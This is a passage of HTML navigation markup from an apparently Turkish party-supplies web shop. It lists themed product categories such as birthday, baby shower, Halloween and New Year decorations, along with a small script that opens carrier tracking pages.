<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/derin-kaseler" title="Derin Kaseler ">Derin Kaseler </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pipetler" title="Pipetler">Pipetler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/amerikan-servisler" title="Amerikan Servisler">Amerikan Servisler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cup-cake-standlari" title="Cup Cake Standları">Cup Cake Standları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/renkli-kaplar-sekerlikler" title="Renkli Kaplar - Şekerlikler">Renkli Kaplar - Şekerlikler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/seker-tepsileri" title="Şeker Tepsileri">Şeker Tepsileri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/plastik-malzemeler" title="Plastik Malzemeler">Plastik Malzemeler</a></li>
<li class="fl">
<a id="tumunu_gor" href="/catering-malzemeleri" title="CATERING MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/puanli-ve-cizgili-sofra-setleri" title="PUANLI VE ÇİZGİLİ SOFRA SETLERİ">PUANLI VE ÇİZGİLİ SOFRA SETLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/seker-pembesi-1" title="Şeker Pembesi">Şeker Pembesi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kirmizi-1" title="Kırmızı">Kırmızı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/koyu-mavi-1" title="Koyu Mavi">Koyu Mavi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/siyah-1" title="Siyah">Siyah</a></li>
<li class="fl">
<a id="tumunu_gor" href="/puanli-ve-cizgili-sofra-setleri" title="PUANLI VE ÇİZGİLİ SOFRA SETLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/pasta-malzemeleri" title="PASTA MALZEMELERİ">PASTA MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cup-cake-kiliflar-susler-standlar" title="Cup Cake Kılıflar-Süsler-Standlar">Cup Cake Kılıflar-Süsler-Standlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mumlar" title="Mumlar">Mumlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kurdeleler" title="Kurdeleler">Kurdeleler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pasta-susleri" title="Pasta Süsleri">Pasta Süsleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/pasta-malzemeleri" title="PASTA MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/bebek-partileri" data-id="16" title="1 Yaş Parti">1 Yaş Parti</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/bebek-partileri" data-id="16" title="1 Yaş Parti">1 Yaş Parti</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/1-yas-dogum-gunu-partileri" title="1 YAŞ DOĞUM GÜNÜ PARTİLERİ">1 YAŞ DOĞUM GÜNÜ PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-kiz-cocuk-temalari" title="1 Yaş KIZ ÇOCUK Temaları">1 Yaş KIZ ÇOCUK Temaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-erkek-cocuk-temalari" title="1 Yaş ERKEK ÇOCUK Temaları">1 Yaş ERKEK ÇOCUK Temaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-susleme-dekor" title="1 Yaş Süsleme Dekor">1 Yaş Süsleme Dekor</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-balonlari" title="1 Yaş Balonları">1 Yaş Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mama-sandalyesi-susleri" title="Mama Sandalyesi Süsleri">Mama Sandalyesi Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-mumlari" title="1 Yaş Mumları">1 Yaş Mumları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-parti-hediyeleri" title="1 Yaş Parti Hediyeleri">1 Yaş Parti Hediyeleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/1-yas-dogum-gunu-partileri" title="1 YAŞ DOĞUM GÜNÜ PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/baby-shower-partileri-dogum-susleri" title="BABY SHOWER PARTİLERİ">BABY SHOWER PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/baby-shower-temalari" title="Baby Shower Temaları">Baby Shower Temaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kiz-mi-erkek-mi-gender-party" title="Kız mı Erkek mi?Gender Party">Kız mı Erkek mi?Gender Party</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/baby-shower-susleme-dekor" title="Baby Shower Süsleme - Dekor">Baby Shower Süsleme - Dekor</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bebek-hediyelikleri" title="BEBEK HEDİYELİKLERİ">BEBEK HEDİYELİKLERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ilk-adim-partileri" title="İLK ADIM PARTİLERİ">İLK ADIM PARTİLERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bebek-balonlari-1" title="BEBEK BALONLARI">BEBEK BALONLARI</a></li>
<li class="fl">
<a id="tumunu_gor" href="/baby-shower-partileri-dogum-susleri" title="BABY SHOWER PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/kiz-mi-erklek-mi" title="KIZ MI ERKEK Mİ? CİNSİYET ÖĞRENME PARTİSİ">KIZ MI ERKEK Mİ? CİNSİYET ÖĞRENME PARTİSİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kiz-mi-erkek-mi-1257" title="Kız mı Erkek mi? Cinsiyet Öğrenme Partisi">Kız mı Erkek mi? Cinsiyet Öğrenme Partisi</a></li>
<li class="fl">
<a id="tumunu_gor" href="/kiz-mi-erklek-mi" title="KIZ MI ERKEK Mİ? CİNSİYET ÖĞRENME PARTİSİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/dis-bugdayi-partileri" title="DİŞ BUĞDAYI PARTİLERİ">DİŞ BUĞDAYI PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dis-bugdayi-gokkusagi-partisi" title="Diş Buğdayı Gökkuşağı Partisi">Diş Buğdayı Gökkuşağı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dis-bugdayi-kiz-2" title="Diş Buğdayı Kız ">Diş Buğdayı Kız </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dis-bugdayi-erkek-2" title="Diş Buğdayı Erkek">Diş Buğdayı Erkek</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pariltili-cicek-perisi-1366" title="Parıltılı Çiçek Perisi">Parıltılı Çiçek Perisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dis-bugdayi-partisi" title="Diş Buğdayı Erkek Çocuk">Diş Buğdayı Erkek Çocuk</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dis-bugdayi-kiz-cocuk" title="Diş Buğdayı Kız Çocuk">Diş Buğdayı Kız Çocuk</a></li>
<li class="fl">
<a id="tumunu_gor" href="/dis-bugdayi-partileri" title="DİŞ BUĞDAYI PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<!--mobilyeni-->
<div class="mbtop" style="display:none;">
<div>
<img src="https://img-partidunyasi.mncdn.com/Data/EditorFiles/logo.png" class="logo" onclick="location.href='/index.php';">
<div class="user-control">
<div class="nav-item signin"><a href="/uye-girisi-sayfasi" id="signin-btn" class="nav-link signin inside" style="display: inline-block;"><span class="nav-icon icn-signin"></span><span class="nav-label">Giriş yap</span></a></div>
<div class="nav-item stores"><a href="/magazalarimiz" title="Stores" class="nav-link"><span class="nav-icon icn-stores"></span><span class="nav-label">Mağazalar</span></a></div>
<div class="nav-item cart"><a href="/Sepet.php" title="Shopping Cart" class="nav-link cart inside"><span class="nav-icon icn-cart"></span><span class="nav-label">Sepet</span><span class="cart-count cart-soft-count" id="cart-soft-count" data-label="Cart"><span>0</span></span></a></div>
</div>
<!--b--->
<div class="mbbt">
<span class="nav-icon icn-menu" onclick="MbShowMenu();"></span>
<div class="search-form">
<form role="search" action="/arama" class="search" method="get" id="searchForm">
<input type="search" name="q" class="search-input double" placeholder="ARA" autocomplete="off" autocapitalize="none" autocorrect="off">
<button type="submit" class="search-button"><span class="icn-search"></span><span class="search-label">Ara</span></button>
</form>
</div>
</div>
<!--b--->
</div>
<!--<div class="mbcr dn-xs"><b>ÜCRETSİZ KARGO</b><p>200 TL ve Üzeri Alışverişlerde</p></div>-->
</div>
<!--mobilyeni-->
<script>
$(".username").html(MEMBER_INFO.FIRST_NAME + " " + MEMBER_INFO.LAST_NAME);
</script>
<div class="Clear_Area" style="display:none;">
<div class="KargoTTNO">
<div class="KargoTTNOttile" style="">Kargo Takip No</div>
<input type="text" id="spno" placeholder="Kargo Takip Numarasını Buraya Yazınız..." style="">
<br><input type="radio" value="1" class="kargo_sorgu" checked="" name="kargo_sorgu">Yurtiçi
<input type="radio" value="2" class="kargo_sorgu" name="kargo_sorgu">Aras
<input type="radio" value="3" class="kargo_sorgu" name="kargo_sorgu">Mng
<div style="margin-bottom:5px;"><button onclick="Kargo();">SORGULA</button></div>
<div style="margin-bottom:5px;"><button onclick="$('.Clear_Area').hide();" style="background:#404040;">Pencereyi Kapat</button></div>
</div>
</div>
<script type="text/javascript">
var car_type="1";
$('.kargo_sorgu').click(function(){
car_type=this.value;
});
function Kargo()
{
var num=document.getElementById("spno").value;
if(car_type=="1")
{
window.open("http://selfservis.yurticikargo.com/reports/SSWDocumentDetail.aspx?DocId="+num);
}
else if(car_type=="2")
{
window.open("http://kargotakip.araskargo.com.tr/mainpage.aspx?code="+num);
}
else if(car_type=="3")
{
window.open("http://service.mngkargo.com.tr/iactive/popup/kargotakip.asp?k="+num);
}
else if(car_type=="4")
{
window.open("http://www.suratkargo.com.tr/?p=kargom_nerede_post&TakipNo="+num);
}
}
</script>
<div class="mb_shadow" style="display:none;" onclick="MbHideMenu();"></div>
<div class="mb_left_menu" style="display:none;">
<b onclick="MbHideMenu();">X</b>
<div class="mb_left_menu_container">
<ul class="main_categories mb_categories">
<li class="mb_menu_row ust_sekme_kategori a_renk321" alt="321">
<a class="alttext" href="javascript:void(0)" a-href="/ozel-gun-partileri"><span>Yılbaşı Süsleri</span><i class="fa fa-plus"></i></a>
<ul id="K321" class="mb_menu_list ul_renk321">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI / NOEL PARTİ MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yilbasi-taclari">Yılbaşı TAÇLARI</a></li>
<li class="altMenu"><a href="/eglenceli-gozlukler">Eğlenceli GÖZLÜKLER</a></li>
<li class="altMenu"><a href="/sapkalar-kotyon-setler">Şapkalar - KOTYON Setler</a></li>
<li class="altMenu"><a href="/noel-baba-noel-anne-kostumleri">Noel Baba-Noel Anne Kostümleri</a></li>
<li class="altMenu"><a href="/karnaval-maskeleri">Karnaval Maskeleri</a></li>
<li class="altMenu"><a href="/yilbasi-kostumleri">Yılbaşı Kostümleri</a></li>
<li class="altMenu"><a href="/noel-baba-hediye-servisi">Noel Baba Hediye Servisi</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-noel-parti-malzemeleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI ÇAM AĞACI VE SÜSLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yilbasi-cam-agaci">Yılbaşı ÇAM AĞACI</a></li>
<li class="altMenu"><a href="/yilbasi-cam-agaci-susleri">Yılbaşı Çam Ağacı Süsleri</a></li>
<li class="altMenu"><a href="/yilbasi-isiklari">Yılbaşı Işıkları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-cam-agaci-ve-susleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI SÜSLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yilbasi-afisleri">Yılbaşı Afişleri</a></li>
<li class="altMenu"><a href="/yilbasi-balonlari">Yılbaşı Balonları</a></li>
<li class="altMenu"><a href="/yilbasi-konfetileri">Yılbaşı Konfetileri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-susleri-1261" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI HEDİYELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/baston-sekerler">BASTON ŞEKERLER</a></li>
<li class="altMenu"><a href="/kursun-askerler">KURŞUN ASKERLER</a></li>
<li class="altMenu"><a href="/yilbasi-kupalari-ve-kalemler">Yılbaşı Kupaları ve Kalemler</a></li>
<li class="altMenu"><a href="/yilbasi-hediyeleri">YILBAŞI HEDİYELERİ</a></li>
<li class="altMenu"><a href="/yilbasi-tepsileri-yilbasi-sepetleri-yilbasi-kutulari">Yılbaşı Tepsileri-Sepetler-Kutular</a></li>
<li class="altMenu"><a href="/hediye-kurdelalari">Hediye Kurdelaları</a></li>
<li class="altMenu"><a href="/kar-kureleri">Kar Küreleri</a></li>
<li class="altMenu"><a href="/yilbasi-sekerleri">Yılbaşı Şekerleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-hediyeleri-1280" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI PARTİ MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yilbasi-mekan-dekorlari">Yılbaşı Mekan Dekorları</a></li>
<li class="altMenu"><a href="/yilbasi-susleri">Yılbaşı Süsleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-parti-malzemeleri-susleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YILBAŞI SOFRALARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/sofra-susleri-kurdanlar">Sofra Süsleri-Kürdanlar</a></li>
<li class="altMenu"><a href="/kar-taneleri">Kar Taneleri </a></li>
<li class="altMenu"><a href="/kardan-adam-ve-noel-baba">Kardan Adam ve Noel Baba</a></li>
<li class="altMenu"><a href="/yilbasi-toplari-parti-sofrasi">Yılbaşı Topları Parti Sofrası</a></li>
<li class="altMenu"><a href="/kardan-adam-ve-puanlar">Kardan Adam ve Puanlar</a></li>
<li class="altMenu"><a href="/zarif-beyaz-geyik">Zarif Beyaz Geyik Sofra Seti</a></li>
<li class="altMenu"><a href="/altin-sofralar">Altın Sofralar</a></li>
<li class="altMenu"><a href="/gumus-sofralar">Gümüş Sofralar</a></li>
<li class="altMenu"><a href="/beyaz-sofralar">Beyaz Sofralar</a></li>
<li class="altMenu"><a href="/kirmizi-sofralar">Kırmızı Sofralar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yilbasi-sofralari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/ozel-gun-partileri" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk1578" alt="1578">
<a class="alttext" href="javascript:void(0)" a-href="/cadilar-bayrami1"><span>Halloween</span><i class="fa fa-plus"></i></a>
<ul id="K1578" class="mb_menu_list ul_renk1578">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>HALLOWEEN</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/cadilar-bayrami-balonlari-2">Cadılar Bayramı Balonları</a></li>
<li class="altMenu"><a href="/tac-sapka-ve-gozlukler">Taç Şapka ve Gözlükler</a></li>
<li class="altMenu"><a href="/peruklar-1342">Peruklar </a></li>
<li class="altMenu"><a href="/korku-maskeleri">Korku Maskeleri</a></li>
<li class="altMenu"><a href="/yuz-boyamalari-ve-ozel-efektler">Yüz Boyamaları ve Özel Efektler</a></li>
<li class="altMenu"><a href="/saka-malzemeleri">Şaka Malzemeleri</a></li>
<li class="altMenu"><a href="/kiliclar-oraklar-baltalar">Kılıçlar Oraklar Baltalar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cadilar-bayrami" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>HALLOWEEN DEKORLARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/cadilar-bayrami-dekorlari">Cadılar Bayramı Dekorları</a></li>
<li class="altMenu"><a href="/cadilar-bayrami-balkabaklari">Cadılar Bayramı Balkabakları </a></li>
<li class="altMenu"><a href="/hareket-eden-ve-ses-cikaran-dekorlar">Hareket Eden ve Ses Çıkaran Dekorlar</a></li>
<li class="altMenu"><a href="/orumcekler-ve-orumcek-aglari">Örümcekler ve Örümcek Ağları</a></li>
<li class="altMenu"><a href="/isikli-dekorlar">Işıklı Dekorlar</a></li>
<li class="altMenu"><a href="/kisiye-ozel-korku-afisleri">Kişiye Özel Korku Afişleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cadilar-bayrami-dekorlari-1407" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>HALLOWEEN KOSTÜMLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/cadi-seytan-vampir-aksesuarlari">Cadı-Şeytan-Vampir Aksesuarları</a></li>
<li class="altMenu"><a href="/cadilar-bayrami-kostumleri">Cadılar Bayramı Kostümleri</a></li>
<li class="altMenu"><a href="/kostum-aksesuarlari-1">Kostüm Aksesuarları</a></li>
<li class="altMenu"><a href="/cadi-supurgeleri-seytan-catallari">Cadı Süpürgeleri - Şeytan Çatalları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cadilar-bayrami-kostumleri-1425" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>HALLOWEEN TEMALARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/balkabagi-partisi">Gülen Balkabağı Partisi</a></li>
<li class="altMenu"><a href="/korku-evi-partisi">Korku Partisi</a></li>
<li class="altMenu"><a href="/gulen-balkabagi-partisi">Happy Halloween Partisi</a></li>
<li class="altMenu"><a href="/cadilar-bayrami-sekerleri">Cadılar Bayramı Şekerleri</a></li>
<li class="altMenu"><a href="/turuncu-partiler">Turuncu Partiler</a></li>
<li class="altMenu"><a href="/siyah-partiler">Siyah Partiler</a></li>
<li class="altMenu"><a href="/pasta-ve-kurabiye">Parti Hediyelikleri</a></li>
<li class="altMenu"><a href="/pinyatalar">Pinyatalar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cadilar-bayrami-temalari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/cadilar-bayrami1" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk1601" alt="1601">
<a href="/balon-arajman-organizasyon" ><span>Balon Arajman</span></a>
<ul id="K1601" class="mb_menu_list ul_renk1601">
<li class="fl col-12">
<a href="/balon-arajman-organizasyon" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk1383" alt="1383">
<a class="alttext" href="javascript:void(0)" a-href="/dogum-gunu-partileri"><span>Doğum Günü Parti</span><i class="fa fa-plus"></i></a>
<ul id="K1383" class="mb_menu_list ul_renk1383">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>KIZ ÇOCUK DOĞUM GÜNÜ PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/kiz-parti-setleri">Kız Parti Setleri</a></li>
<li class="altMenu"><a href="/piriltili-balerin-partisi">Pırıltılı Balerin Partisi</a></li>
<li class="altMenu"><a href="/kedicikler-partisi">Kedicikler Partisi</a></li>
<li class="altMenu"><a href="/cay-partisi-ve-cicekler-1360">Çay Partisi ve Çiçekler</a></li>
<li class="altMenu"><a href="/pariltili-cicek-perisi">Parıltılı Çiçek Perisi</a></li>
<li class="altMenu"><a href="/paris-partisi-1">Paris Partisi</a></li>
<li class="altMenu"><a href="/prenses-partisi">Prenses Partisi</a></li>
<li class="altMenu"><a href="/unicorn-partisi">Unicorn Partisi</a></li>
<li class="altMenu"><a href="/one-little-star-kiz-partisi">One Little Star Kız Partisi</a></li>
<li class="altMenu"><a href="/mutlu-bulutlar">Mutlu Bulutlar</a></li>
<li class="altMenu"><a href="/unicorn-premium">Unicorn Premium </a></li>
<li class="altMenu"><a href="/frozen-karlar-ulkesi-2">Frozen Karlar Ülkesi 2</a></li>
<li class="altMenu"><a href="/deniz-kizi-ve-arkadaslari-partisi">Deniz Kızı Partisi</a></li>
<li class="altMenu"><a href="/ananas-flamingo-ve-arkadaslari">Ananas , Flamingo ve Arkadaşları</a></li>
<li class="altMenu"><a href="/lol-bebek">Lol Bebek</a></li>
<li class="altMenu"><a href="/bal-arisi-1373">Bal Arısı</a></li>
<li class="altMenu"><a href="/ugur-bocegi-partisi">Uğur Böceği Partisi</a></li>
<li class="altMenu"><a href="/tinkerbell-fairies-magic-parti">Tinkerbell Fairies Magic Parti</a></li>
<li class="altMenu"><a href="/carousel-partisi">Carousel Partisi</a></li>
<li class="altMenu"><a href="/neseli-safari-partisi">Neşeli Safari Partisi</a></li>
<li class="altMenu"><a href="/kar-prensesi-partisi">Kar Prensesi Partisi</a></li>
<li class="altMenu"><a href="/zarif-kugu">Zarif Kuğu</a></li>
<li class="altMenu"><a href="/disney-prensesleri">Disney Prensesleri</a></li>
<li class="altMenu"><a href="/dogum-gunu-pastasi-3">Doğum Günü Pastası</a></li>
<li class="altMenu"><a href="/dost-patiler-partisi-1250">Dost Patiler Partisi</a></li>
<li class="altMenu"><a href="/paw-patrol-partisi">Paw Patrol Partisi</a></li>
<li class="altMenu"><a href="/emojiler">Gülen Yüz Partisi</a></li>
<li class="altMenu"><a href="/gokkusagi-partisi-1">Gökkuşağı Partisi</a></li>
<li class="altMenu"><a href="/kucuk-sefler">Küçük Şefler </a></li>
<li class="altMenu"><a href="/fusya-piriltili-kelebekler-partisi">Kelebekler Partisi</a></li>
<li class="altMenu"><a href="/hello-kitty-1">Hello Kitty</a></li>
<li class="altMenu"><a href="/korsan-kiz">Korsan Kız</a></li>
<li class="altMenu"><a href="/mickey-arti-malzemeleri">Mickey Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/minnie-mouse-parti-malzemeleri-burada">Minnie Mouse Partisi</a></li>
<li class="altMenu"><a href="/ciftlik-partisi">Çiftlik Evi Partisi</a></li>
<li class="altMenu"><a href="/happy-woodland-pembe-parti">Happy Woodland Pembe Parti</a></li>
<li class="altMenu"><a href="/masha-ve-koca-ayi-partisi">Masha ve Koca Ayı Partisi</a></li>
<li class="altMenu"><a href="/kardan-adam-kis-partisi">Kardan Adam Kış Partisi</a></li>
<li class="altMenu"><a href="/mini-safari-partisi-1221">Mini Safari Partisi</a></li>
<li class="altMenu"><a href="/minnie-gold-parti">Minnie Gold Parti</a></li>
<li class="altMenu"><a href="/pembe-balina">Pembe Balina</a></li>
<li class="altMenu"><a href="/superhero-girl-parti">Superhero Girl Parti</a></li>
<li class="altMenu"><a href="/pembe-zebra-butigi-1">Pembe Zebra Butiği</a></li>
<li class="altMenu"><a href="/prenses-sofia-partisi-1">Prenses Sofia Partisi</a></li>
<li class="altMenu"><a href="/renkli-boyama-partisi">Renkli Boyama Partisi </a></li>
<li class="altMenu"><a href="/safari-partisi">Safari Partisi</a></li>
<li class="altMenu"><a href="/sirk-partisi">Sirk Partisi</a></li>
<li class="altMenu"><a href="/my-little-pony-rainbow">My Little Pony Rainbow</a></li>
<li class="altMenu"><a href="/tatli-cupcake">Tatlı Cupcake</a></li>
<li class="altMenu"><a href="/moana-parti">Moana Parti</a></li>
<li class="altMenu"><a href="/panda-partisi">Panda Partisi</a></li>
<li class="altMenu"><a href="/ugur-bocegi-partisi-2">Uğur Böceği Partisi</a></li>
<li class="altMenu"><a href="/winx-powerment-parti">Winx Powerment Parti</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/kiz-cocuk-dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>ERKEK ÇOCUK DOĞUM GÜNÜ PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/erkek-parti-setleri">Erkek Parti Setleri</a></li>
<li class="altMenu"><a href="/dinozor-parti-malzemeleri">Dinozorland</a></li>
<li class="altMenu"><a href="/fanatik-basketbol">Fanatik Basketbol</a></li>
<li class="altMenu"><a href="/futbol-partisi">Futbol Partisi</a></li>
<li class="altMenu"><a href="/okyanus-partisi">Okyanus Partisi</a></li>
<li class="altMenu"><a href="/uzay-partisi">Uzay Partisi</a></li>
<li class="altMenu"><a href="/ucaklar-partisi">Uçaklar Partisi</a></li>
<li class="altMenu"><a href="/insaat-partisi">İnşaat Partisi</a></li>
<li class="altMenu"><a href="/trenlerim-partisi">Trenlerim Partisi</a></li>
<li class="altMenu"><a href="/dost-patiler-partisi">Dost Patiler Partisi</a></li>
<li class="altMenu"><a href="/konsol-oyunlari-partisi">Konsol Oyunları Partisi</a></li>
<li class="altMenu"><a href="/tamirci-partisi-1376">Tamirci Partisi</a></li>
<li class="altMenu"><a href="/neseli-safari-partisi-1378">Neşeli Safari Partisi</a></li>
<li class="altMenu"><a href="/kopek-baligi-partisi">Köpek Balığı Partisi</a></li>
<li class="altMenu"><a href="/mavi-balinalar">Mavi Balinalar</a></li>
<li class="altMenu"><a href="/kozmik-galaksi">Kozmik Galaksi</a></li>
<li class="altMenu"><a href="/emojiler-partisi">Gülen Yüz Partisi</a></li>
<li class="altMenu"><a href="/gulen-kaka-emoji-partisi">Eğlenceli Emoji Partisi</a></li>
<li class="altMenu"><a href="/bal-arisi-1374">Bal Arısı</a></li>
<li class="altMenu"><a href="/balonlar-1168">Işıltılı Balonlar </a></li>
<li class="altMenu"><a href="/paw-patrol-partisi-1338">Paw Patrol Partisi</a></li>
<li class="altMenu"><a href="/rafadan-tayfa">Rafadan Tayfa</a></li>
<li class="altMenu"><a href="/arabalar-cars-partisi">Arabalar - Cars Partisi</a></li>
<li class="altMenu"><a href="/sirk-zamani">Sirk Zamanı</a></li>
